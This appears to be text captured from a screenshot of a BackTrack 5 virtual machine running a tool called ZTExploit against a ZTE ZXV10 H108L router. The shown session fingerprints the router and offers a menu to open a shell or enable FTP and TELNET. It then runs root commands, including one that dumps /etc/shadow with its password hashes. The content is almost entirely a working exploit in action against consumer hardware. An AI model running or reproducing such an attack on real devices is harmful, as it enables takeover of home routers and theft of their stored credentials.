 BackTrack 5  [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
ZTExploit
File Edit View Terminal Tabs Help
ZTExploit
nmap
> 192.168.1.254
[*] Checking for random Login token... [ OK ]
[*] Login token: 290
[*] Model Name: ZXV10 H108L
[*] Serial Number: 270002000000001000009CD24B5B3E75
[*] Hardware Version: 07dbT010456
[*] Software Version: V1.1.00
[*] Boot Loader Version: V1.0.04
Welcome to 'ZTEXPLOIT' main menu:
1.Pseudo-Terminal Access.
2.Enable FTP Access.
3.Enable TELNET Access.
4.Quit.
Enter your choice: 1
Pseudo-Terminal (type 'q' for quit)
Enter your command:
# ls
['bin dev etc home lib linuxrc mnt proc root sbin tmp userconfig usr var']
# cd /etc; ls
['ath db_default_cfg.xml device.xml fstab fw gateconnSCPD.xml gatedesc.skl gateicfgSCPD.xml gateinfoSCPD
.xml group init.debug init.norm inittab passwd rc rc.d services shadow tr64action.xml ver_num_des versio
n wpa-ap.conf wpa2 wsc_config.txt xdslrc.sh zxv10.pem']
# cat /etc/shadow
['root:nNxP5RSgk8SX2:12086::99999:::: bin:*:12084:0:99999:7::: daemon:*:12084:0:99999:7::: adm:*:12084:0
:99999:7::: lp:*:12084:0:......', '084:0:99999:7::: nobody:*:12084:0:99999:7::: ntp:!!:12084:0:99999:7::
: sshd:!!:12084:0:99999:7::: named:!!:12084:0:99999:7::: gdm:!!:12084:0:99999:7::: sathesh:TJ06VabosxcTg
:12086::99999:::: trainee:$1$mtjRWsdG$JOSdnKQhULmqnVajxi7LQ0:12364:0:99999:7:::']
# cat /etc/version
['2011\xe5\xb9\xb4 11\xe6\x9c\x88 10\xe6\x97\xa5 \xe6\x98\x9f\xe6\x9c\x9f\xe5\x9b\x9b 10:53:33 CST']
#
<< back | track 5 r3
ZTExploit
ZXV10 H108L - Mozilla...
Right Ctrl